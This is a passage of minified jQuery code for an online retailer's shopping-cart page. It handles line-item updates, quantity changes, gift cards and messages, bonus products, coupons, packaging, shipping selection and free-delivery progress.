fill: none;\n        stroke: #000;\n        stroke-miterlimit: 10;\n        }\n        </style>\n        </defs>\n        <g transform="translate(0.354 0.354)">\n        <line class="a" y1="10" x2="10"></line>\n        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)"></line>\n        </g>\n        </svg></span></button>'.concat(t,"</div>");$(".cart-error").append(e)}function O(t){var e="";$(".approaching-discounts").empty(),t.length>0&&t.forEach((function(t){e+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(e)}function k(t){t.isFreeDeliveryEnabled&&(t.isFreeDeliveryAvailable?($(".cart-order-benefits-free-delivery").removeClass("d-none"),$(".cart-order-summary-benefits-status").addClass("d-none")):($(".cart-order-benefits-free-delivery").addClass("d-none"),$(".cart-order-summary-benefits-status").removeClass("d-none"),$(".cart-order-summary-benefits-progress-bar").length&&($(".cart-order-summary-benefits-progress-bar")[0].style.width=t.progressPercentageForFreeDelivery+"%"),$(".cart-order-summary-benefits-status-message").length&&(-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE UK")?$(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE UK Standard Delivery.":-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE US")&&($(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE US Express Delivery."))))}function F(t,e){for(var i=0,a=t.length;i<a;i++)if(e.call(this,t[i]))return t[i];return null}function M(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=F(t.cartModel.items,(function(t){return t.UUID===e}));if(a.isGiftCard){var s=$(".product-line-item.uuid-"+e);a.isOnlineGiftCard&&(s.find(".recipient-text").text(a.recipientEmail),a.message?(s.find(".gift-message-text").text(a.message),s.find(".js-gift-message-container").removeClass("d-none"),s.find(".gift-message-label").removeClass("d-none"),s.find(".gift-message-text").removeClass("d-none")):(s.find(".js-gift-message-container").addClass("d-none"),s.find(".gift-message-label").addClass("d-none"),s.find(".gift-message-text").addClass("d-none")));var r=a.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue})).join("<br/>");r&&i&&s.find(".item-variations").not(".giftcard").html(r)}if(a.variationAttributes&&!a.isGiftCard&&i){var n=$(".product-line-item.uuid-"+e),o="",l=F(a.variationAttributes,(function(t){return"color"===t.attributeId}));l&&(o="Color: "+l.displayValue);var u=F(a.variationAttributes,(function(t){return"size"===t.attributeId}));u&&(o+=", Size: "+u.displayValue),n.find(".item-variations").text(o);var d=$(".cart-items-actions.uuid-"+e);d.find(".add-product-to-wish-list").data("pid",a.id);var c=n.find(".item-image > img");a.images.small&&a.images.small.length>0&&($(c).attr("src",a.images.small[0].url),$(c).attr("alt",a.images.small[0].alt),$(c).attr("title",a.images.small[0].title))}if(a.options&&a.options.length){var p=a.options[0],h='.lineItem-options-values[data-option-id="'+p.optionId+'"]';$(h).data("value-id",p.selectedValueId),$(h+" .line-item-attributes").text(p.displayName)}var f=".uuid-"+e+" .item-attributes-footer .cart-qty-text",m=$(".uuid-"+e+" .item-attributes-footer .input-text-qty").attr("data-fabricunit");a.isFabricUnit&&$(f).text(m),$(".uuid-"+e+" .item-attributes-footer .cart-qty-value").text(a.quantity);var v=$(".product-line-item.uuid-"+e);v.find("input.cart-card-qty").val(a.quantity),v.find("input.cart-card-qty").data("pid",t.newProductId),v.find("input.cart-card-qty").data("uuid",a.UUID);var g=$(".minicart").find(".card.uuid-"+e);g.find("input.cart-card-qty").val(a.quantity),g.find("input.cart-card-qty").data("pid",t.newProductId),g.find("input.cart-card-qty").data("uuid",a.UUID),$(f).data("pid",t.newProductId),a.isGiftCard&&(v.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice),g.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice)),$('.remove-product[data-uuid="'+e+'"]').data("pid",t.newProductId);var b=a.isGiftCard?a.giftCardFormattedPrice:a.price.sales.formatted,D=".item-single-"+e+" .sales .value";$(D).text(b),$(D).attr("content",a.price.sales.decimalPrice);var y=".line-item-price-"+e+" .list .value";a.price.list&&($(y).text(a.price.list.formatted),$(y).attr("content",a.price.list.decimalPrice))}function P(t,e){if(e){var i=$(".minicart .row.bonus-line-item-template");$(".minicart-bonus-item").closest(".row").remove(),t.forEach((function(t){var e,a,s,r=i.clone();r.find(".card").addClass("uuid-"+t.uuid),r.find(".card").addClass("pid-"+t.id),r.find(".card").addClass("minicart-bonus-item");var n=(null===(e=t.images)||void 0===e||null===(a=e.small)||void 0===a?void 0:a.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer .qty-card-quantity-count").text(t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),$(".minicart .product-summary").append(r),r.show()}))}if($(".cart.cart-page").length>0){var a=$(".card.bonus-line-item-template");$(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),t.forEach((function(t){var e,i,s,r=a.clone();r.addClass("uuid-"+t.uuid),r.addClass("pid-"+t.id);var n=(null===(e=t.images)||void 0===e||null===(i=e.small)||void 0===i?void 0:i.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer-qty span").text("Qty: "+t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),r.removeClass("d-none"),$("h2.cart-bonus-products").text(r.data("h2title")),$(".cart-bonus-products-wrapper").first().append(r),$("h2.cart-bonus-products").show(),r.show()}))}}function j(t,e){setTimeout((function(){t.remove()}),e)}function A(t){$(".modal-body").spinner().start();var e=$(this).parents(".product-edit").data("pid");$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=t.renderedTemplate,i=$("#editProductModal .modal-body");i.html("").append(e);var a=$(".giftcard-pdp-content-wrapper").length>0,r=$("#editProductModal");$(r).each((function(){new c(this)})),i.find(".liberty-custom-options-color .liberty-custom-option.color-attribute").length<2&&!a&&i.find('div[data-attr="color"]').addClass("d-none"),i.find(".size-list .custom-select-size").length<3&&!a&&i.find('div[data-attr="size"]').addClass("d-none"),s.initProductSet(),$.spinner().stop()},error:function(){$.spinner().stop()}}).done((function(){var t=$("#editProductModal"),a=$(".giftcard-pdp-content-wrapper").length>0,s={loop:!0,slidesOffsetBefore:0,centeredSlidesBounds:!0,pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar"},breakpoints:{576:{slidesPerView:1},768:{slidesPerView:1},992:{slidesPerView:1},1280:{slidesPerView:2.5},2048:{slidesPerView:2.5}}};t.modal("show");var r=t.find(".modal-body");if(a){if($(".product-image-container .swiper-slide").not(":first").remove(),$(".product-image-container .swiper-button-prev, .product-image-container .swiper-button-next").remove(),r.addClass("product-giftcard product-detail product-wrapper product-giftcard-edit pb-5"),r.data("pid",e),new d(".swiper-container.product-image-container",{loop:!1,freeMode:!1,slidesPerView:1,centeredSlides:!0,scrollbar:{el:".swiper-scrollbar",draggable:!1},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:1.5}}}).update(),$(".swiper-container.pdp-gc-design-container").length>0)new d(".swiper-container.pdp-gc-design-container",{loop:!1,freeMode:!1,slidesPerView:2.5,spaceBetween:40,centeredSlides:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}}}).update();u.checkGiftMessageSection($(".giftcard-pdp-content-wrapper").find("#gift-message-text"),$(g)),i(74).validateGiftCardData()}else r.removeClass("product-giftcard product-detail product-wrapper"),$(".swiper-container").each((function(){if(0===$(this).parents(".cart-recommendations").length){var t="";$(this)[0].classList.forEach((function(e){t=t+"."+e})),new d(t,s)}}));$("body").trigger("klarnaQuickviewEdit:open"),i(277)()}))}function B(){$("#giftPackaging[checked]").length>0&&$(".packiging-option-list").toggle(!0)}function I(){u.checkGiftMessageSection(b,y),B(),E(),function(){if(0!=$(".js-apple-pay-cart").length){var t=null;t=setInterval((function(){$(".js-apple-pay-cart").is("button")&&($(".js-totals-applepay").removeClass("d-none"),$(".checkout-btn").hasClass("disabled")?$(".js-apple-pay-cart").attr("disabled","disabled"):$(".js-apple-pay-cart").removeAttr("disabled"),$(".js-apple-pay-cart").addClass("apple-pay-cart"),clearInterval(t))}),200)}}(),function(){if($(".cart-order-summary-benefits-status").length>0){var t=$(".cart-order-summary-benefits-status").data("progress-percentage");$(".cart-order-summary-benefits-progress-bar")[0].style.width=t+"%"}}()}function L(t){0===t.items.length?($(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".mini-cart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled")):(S(t),x(t)),$(".mini-cart-quantity").empty().append(t.numItems),$("body").trigger("cart:update",t);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}function z(){$(".card.product-line-item").not(".bundled-line-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".item-attributes-footer-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}})),$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}function _(t){var e=t.gwpWasEligible,i=t.gwpIsEligible,a=t.gwpMessage,s=$(".minicart-footer-gwp-notification-wrapper");if(a)if(0===s.length){var r='<div class="minicart-footer-loyalty-points minicart-footer-gwp-notification-wrapper row no-gutters"><div class="col-12"><span class="minicart-footer-gwp-notification">'+a+"</span></div></div>";$(".minicart-footer-sub-total").before(r)}else s.find(".minicart-footer-gwp-notification").text(a),s.removeClass("d-none fade").show();else s.addClass("fade"),setTimeout((function(){s.addClass("d-none")}),300);if($(".cart-page").length>0){if(!e&&i)return void window.location.reload();if(e&&!i&&($(".gwp-bonus-products-subtitle").addClass("fade"),$(".gwp-bonus-products-swiper-wrapper").addClass("fade"),setTimeout((function(){$(".gwp-bonus-products-subtitle").hide(),$(".gwp-bonus-products-swiper-wrapper").empty()}),300),a)){var n=$(".cart-gwp-lost-qualification-notification");n.find(".gwp-lost-qualification-message").text(a),n.removeClass("d-none")}}}t.exports=function(){function t(t){if(t.hasClass("bundled-line-item"))j(t,300);else{var e=t.find(".remove-product").data("deletedmsg");t.empty(),t.html(e),t.addClass("removed-product")}}I(),$(".cart .totals .loyalty-tooltip").popover({container:".cart .totals"}),$(".cart-order-summary-benefits .general-tooltip").popover({container:".cart-order-summary-benefits"}),$(".benefit-tooltip").popover({container:".checkout__login"}),function(){var t=$(".cart.cart-page").data("oos-gwp-removed-count");if(t&&t>0){var e="gwpOOSNotificationShown_"+t;if(sessionStorage.getItem(e))return;var i="";t>=1&&(i="Sorry, one or more selected Complimentary Sample(s) are unavailable. Please select again.");var a='<div class="notification error text-center"><span class="d-inline">'+i+"</span></div>";l.show(a,p,6e3),sessionStorage.setItem(e,"true")}}(),$("body").on("cart:update",(function(){Object.keys(sessionStorage).forEach((function(t){t.startsWith("gwpOOSNotificationShown_")&&sessionStorage.removeItem(t)}))})),$("body").off("click").on("click",".cart-page .product-edit .edit-product, .cart-page .bundle-edit .edit-product",(function(t){t.preventDefault();var e=$(this).attr("href");A.call(this,e)})),$("body").on("click",".cart-page .checkout-btn",(function(){var t="";if(void 0!==D&&D.length){D.checked&&(t=$("textarea.gift-message-text")[0].value);var e=$("textarea.gift-message-text").attr("data-action");void 0!==e&&(e=w(e,{giftMessage:t}),$.ajax({url:e,method:"POST",dataType:"json"}))}})),$("body").on("input",f,(function(){var t=y;$(this).closest(".giftcard-pdp-content").length>0&&(t=$(g)),u.checkGiftMessageSection($(this),t),0==$(this).closest(".giftcard-pdp-content").length&&B()})),$("body").on("change",m,(function(){$(".cart-gift-message-text-wrapper.js-is-basket").toggle(this.checked),this.checked&&$(".cart-gift-message-text-wrapper.js-is-basket").removeClass("hide"),u.checkBoxEvent(D,b,y)})),$("body").on("change",".totals-gift-packaging-checkbox",(function(){if($(".packiging-option-list").toggle(this.checked),this.checked)$(".packiging-option-list").removeClass("hide");else{if($('.packiging-option-list [data-default="true"]').find("input[checked]").length>0)return;$.ajax({url:$(".packiging-option-list").data("action-remove-url"),method:"POST",success:function(t){L(t),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$('.packiging-option-list [data-default="true"]').find('input[type="radio"]').attr("checked",!0),$.spinner().stop()},error:function(){$.spinner().stop()}})}})),$("body").on("click",".packiging-option-list .form-check",(function(t){t.preventDefault(),$(this).find('input[type="radio"]').attr("checked")||($(".packiging-option-list").find("input[checked]").parent().closest(".form-check").removeClass("selected-package"),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$(this).find('input[type="radio"]').attr("checked",!0),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package"),$.spinner().start(),$.ajax({url:$(".packiging-option-list").data("action-add-url"),method:"POST",data:{pid:$(this).data("pid")},success:function(t){L(t),$.spinner().stop()},error:function(){$.spinner().stop()}}))})),$("body").on("click",".shipping-method-list .form-check",(function(){$(".shipping-method-list").find('input[type="radio"]').parent().closest(".form-check").removeClass("selected-package"),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package")})),$("body").on("click",".remove-product",(function(e,i){e.preventDefault();var s=$(this).data("pid"),r=$(this).data("uuid"),n=$(this).data("action"),o=$(this).data("line-item-qty"),l=$(this).data("line-item-price");n=w(n,{pid:s,uuid:r,qty:o,itemTotal:l}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:n,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length){t($(".uuid-"+r));var a=$(".cart.cart-page .card.removed-product"),s=$(".minicart .card.removed-product");$(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(e.basket.numItems),$(".mini-cart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems,title:e.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled"),$(".cart-empty.cart-page .empty-cart-removed-products").append(a),$(".minicart .empty-cart-removed-products").append(s)}else{if(_(e),e.toBeDeletedUUIDs&&e.toBeDeletedUUIDs.length>0)for(var n=0;n<e.toBeDeletedUUIDs.length;n++)t($(".uuid-"+e.toBeDeletedUUIDs[n])),$(".cart-items-actions.uuid-"+e.toBeDeletedUUIDs[n]).remove();if(t($(".uuid-"+r)),$(".cart-items-actions.uuid-"+r).remove(),e.basket.hasBonusProduct||($(".minicart-bonus-item").closest(".row").addClass("fade"),j($(".minicart-bonus-item").closest(".row"),300)),e.basket.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$("h2.cart-bonus-products").empty()),e.basket.hasBonusProduct){var o,l,u=null===(o=e.basket)||void 0===o||null===(l=o.items)||void 0===l?void 0:l.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));u&&u.length>0&&($(".cart-bonus-products-wrapper").removeClass("fade"),P(u,i))}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty();if(e.personalizedProductUUID){var d=$(".cart-items-actions.uuid-"+e.personalizedProductUUID);d.find(".edit-product").removeClass("d-none"),d.find(".add-product-to-wish-list").removeClass("d-none")}e.mergedProductLineItem&&e.basket.items.forEach((function(t){var e=".uuid-"+t.UUID+" .item-attributes-footer-qty span";$(e).text("Qty "+t.quantity);var i=".uuid-"+t.UUID+" .line-item-quantity .qty-card-quantity-count";$(i).text(t.quantity)})),$(".promotions-container").empty().append(e.basket.totals.discountsHtml),$(".cart-packaging-section").empty().append(e.basket.packagingOptionsHtml),S(e.basket),O(e.basket.approachingDiscounts),k(e),$("body").trigger("setShippingMethodSelection",e.basket),x(e.basket),$(".cart-promo-wrapper").toggleClass("d-none",e.hasGiftCardsOnly),$(".gift-message-wrapper").toggleClass("d-none",e.hasOnlyElectronicGiftCards)}$("body").trigger("cart:update",e);var c={quantityTotal:e.basket.numItems};$(".minicart").trigger("count:update",c),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&(Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl),Object.hasOwnProperty.call(t.responseJSON,"errorMessage")&&t.responseJSON.errorMessage&&(T(t.responseJSON.errorMessage),$.spinner().stop()))}})})),$("body").on("change",".quantity-form > .quantity",(function(){var t=$(this).data("pre-select-qty"),e=$(this).val(),i=$(this).data("pid"),s=$(this).data("action"),r=$(this).data("uuid");s=w(s,{pid:i,quantity:e,uuid:r}),$(this).parents(".card").spinner().start(),$.ajax({url:s,type:"get",context:this,dataType:"json",success:function(t){$('.quantity[data-uuid="'+r+'"]').val(e),$(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),function(t,e){for(var i,a="",s=0;s<t.items.length;s++)if(t.items[s].UUID===e){i=t.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach((function(t){a+='<p class="line-item-attributes">'+t+"</p>"})),i.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+i.availability.inStockDate+"</p>")),$(".availability-"+i.UUID).html(a)}(t,r),x(t),$(this).data("pre-select-qty",e),$("body").trigger("cart:update",t),_(t),$.spinner().stop(),$(this).parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(T(e.responseJSON.errorMessage),$(this).val(parseInt(t,10)),$.spinner().stop())}})})),$(".shippingMethods").change((function(){var t=$(this).attr("data-actionUrl"),e={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:e,success:function(t){t.error?window.location.href=t.redirectUrl:($(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),x(t)),$.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").off("click",".js-promo-code-btn").on("click",".js-promo-code-btn",(function(t){if(t.preventDefault(),$.spinner().start(),$(".promo-code-form .form-control").removeClass("is-invalid"),$(".promo-code-form .form-control").removeClass("is-valid"),$(".coupon-missing-error").hide(),$(".coupon-error-message").empty(),!$(".js-coupon-code").val())return $(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").show(),$.spinner().stop(),!1;$(".promo-code-form .form-control").removeClass("is-invalid"),$(".coupon-error-message").empty();var e={couponCode:$(".js-coupon-code").val(),csrf_token:$(".js-csrf-token").val()};return $.ajax({url:$(this).data("url"),type:"GET",dataType:"json",data:e,success:function(t){t.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(t.errorMessage)):($(".promo-code-form .form-control").removeClass("is-valid"),$(".promotions-container").empty().append(t.totals.discountsHtml),$("#checkout-main").length?n.updateTotals(t.totals):S(t),O(t.approachingDiscounts),x(t),0!==$("#checkout-main").length&&(("ZERO_AMOUNT"==$(".payment-information").data("payment-method-id")||0==$(".payment-options li").length)!==(0===$(".js-grand-total-sum").data("value"))&&($(".payment-information").parent().addClass("d-none"),window.location.reload()),$("body").trigger("klarnaPayment:updateAvailability",t.totals.grandTotalValue)));$(".coupon-code-field").val(""),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.errorMessage),$.spinner().stop())}}),!1})),$("body").on("click",".remove-coupon",(function(t){t.preventDefault();var e=$(this).data("code"),i=$(this).data("uuid"),a=$(".delete-coupon-confirmation-btn"),s=$(".coupon-to-remove");a.data("uuid",i),a.data("code",e),s.empty().append(e)})),$("body").off("click",".delete-coupon-confirmation-btn").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("action"),i=$(this).data("uuid");e=w(e,{code:$(this).data("code"),uuid:i}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(t){$(".coupon-uuid-"+i).remove(),S(t),$(".promotions-container").empty().append(t.totals.discountsHtml),O(t.approachingDiscounts),x(t),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".cart-page .bonus-product-button",(function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(t){s.methods.editBonusProducts(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})),$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()})),$("body").on("shown.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()})),$("body").on("hidden.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","false")})),$("body").on("keydown","#editProductModal",(function(t){var e={event:t,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(e)})),$("body").on("product:updateAddToCart",(function(t,e){var i=e.product.readyToOrder&&e.product.available;$(".update-cart-product-global").prop("disabled",!i)})),$("body").on("product:updateAvailability",(function(t,e){$(".product-availability",e.$productContainer).attr("data-ready-to-order",e.product.readyToOrder).attr("data-available",e.product.available).find(".availability-msg").empty().html(e.message);var i=$(e.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(t){return $(t).data("available")})),s=$(".product-availability",i).toArray().every((function(t){return $(t).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",s).data("available",a),$(".global-availability .availability-msg",i).empty().html(s?e.message:e.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).data("qty-available",e.product.isQtyOrderable).find(".availability-msg").empty().html(e.message)})),$("body").on("product:afterAttributeSelect",(function(t,e){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .update-cart-url").length&&e.data.product.selectedQuantity>0&&$(".modal.show .update-cart-url").data("selected-quantity",e.data.product.selectedQuantity);var i=e.container.find(".add-to-cart");i.data("plp-product-tile")&&e.shouldAddToCart&&(i.data("pid",e.data.product.id),i.prop("disabled")&&i.prop("disabled",!1),i.trigger("click"))})),$("body").on("change",".quantity-select",(function(){var t=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",t)})),$("body").on("change",".options-select",(function(){var t=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",t)})),$("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url"),i=e.val(),n=e.data("selected-quantity"),o=e.data("selected-option"),l=e.data("uuid"),u={uuid:l,pid:s.getPidValue($(this)),quantity:n,selectedOptionValueId:o},d=r.getGiftCardFormDetails();Object.keys(d).length&&(u.options=JSON.stringify([d])),$(this).parents(".card").spinner().start(),i&&$.ajax({url:i,type:"post",context:this,data:u,dataType:"json",success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");r.validateGiftCardForm(e,t),$.spinner().stop()}else{$("#editProductModal").modal("hide"),$(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,l),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$(".cart-bonus-products-wrapper").addClass("fade"),$("h2.cart-bonus-products").empty(),$(".cart-bonus-products-wrapper").empty()),window.location.href=$("[data-cart-url]").data("cart-url"),$("body").trigger("cart:update",t);var i={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",i),$.spinner().stop()}},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".toggle-icons",(function(t){t.preventDefault(),$(this).hasClass("show-icons")?($(".payment-icons").find(".cardlogo.hiddenlogo").removeClass("d-none"),$(this).removeClass("show-icons").addClass("hide-icons"),$(this).text($(this).data("hide-icon"))):($(".payment-icons").find(".cardlogo.hiddenlogo").addClass("d-none"),$(this).removeClass("hide-icons").addClass("show-icons"),$(this).text($(this).data("show-icon")))})),$("body").on("click",".cart-qty-minus, .cart-qty-plus",(function(t){t.preventDefault(),t.stopPropagation();var e=$(this).parents(".card"),i=e.find("input.cart-card-qty").data(),s=i.pid,r=i.uuid,n=e.find("input.cart-card-qty").val(),o=!1;$(this).hasClass("cart-qty-plus")?n++:$(this).hasClass("cart-qty-minus")&&--n<=0&&(o=!0),$(this).parents(".card").spinner().start();var u=i.updatecarturl;if(o)e.find("button.remove-product").trigger("click",[i.isminicart]);else{var d={uuid:r,pid:s,quantity:n,selectedOptionValueId:null,options:{}};if(i.isgiftcard){var c=e.find("input.cart-card-qty").attr("data-giftcardamount");c&&(d.options=JSON.stringify([{amount:parseInt(c)}]))}u&&$.ajax({url:u,type:"post",context:this,data:d,dataType:"json",success:function(t){if($(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,r,!1),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||$("h2.cart-bonus-products").empty(),t.cartModel.hasBonusProduct){var e,a,s=null===(e=t.cartModel)||void 0===e||null===(a=e.items)||void 0===a?void 0:a.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));s&&s.length>0&&P(s,i.isminicart)}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),$(".minicart-bonus-item").closest(".row").remove();$("body").trigger("cart:update",t);var 